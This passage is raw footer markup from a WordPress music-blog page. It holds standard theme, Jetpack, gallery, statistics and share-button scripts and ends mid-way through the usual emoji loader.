{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/prophet-ojoro-amen-prodby-sd\/":17410,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061,"https:\/\/blownaija.com\/raymorr-dino-strongthing\/":33991};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"084220e1c6","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"30aeac02e3","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"60d4c9ff1a","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"10ec134004","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":17410,"search_query":"","signature":"dbec2d3cc5626533644a9016a09e36e2","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":17410,"search_query":"","signature":"dbec2d3cc5626533644a9016a09e36e2","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=13fab143f2"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"17410\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "17410" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"12d8cefcc5","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fembosswrld-on-god%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 